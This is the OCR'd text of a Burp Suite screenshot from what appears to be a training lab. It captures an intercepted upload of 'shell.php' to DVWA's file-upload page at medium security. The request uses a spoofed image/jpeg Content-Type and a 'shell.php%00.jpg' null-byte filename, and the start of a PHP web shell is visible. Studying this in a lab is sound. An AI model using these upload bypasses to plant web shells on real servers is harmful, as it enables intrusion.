 1 2 3 4
2
14:51
2024-12-09
Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://192.168.50.101:80 Open browser
Time Type Direction Method URL Status code Length
08:49:49... HTTP Request POST http://192.168.50.101/dvwa/vulnerabilities/upload/
Request
Pretty Raw Hex
\n
Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.50.101/dvwa/vulnerabilities/upload/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=medium; PHPSESSID=1fb689d89acf594daa60d4af5fd52ca2
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryArKgG9ynsSEoGC5I
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryArKgG9ynsSEoGC5I
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type: image/jpeg
23
24 <?php
25 // Protezione: cambio URL se richiesto
26 if (isset($_GET['key']) && $_GET['key'] !== 'epicode') {
27 die('Access denied');
Search
0 highlights
Event log All issues
Memory: 118.9MB
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13
Inspector
Notes
es
Damn Vulnerable Web Ap
Not secure 192.168.50.101/dvwa/vulnerabilities/upload/
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: File Upload
Choose an image to upload:
Choose File shell.php%00.jpg
Upload
More info
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-threat.htm
Username: admin
Security Level: medium
PHPIDS: disabled
View
Damn Vulnerable Web Application (DVWA) v1.0.7
Right Ct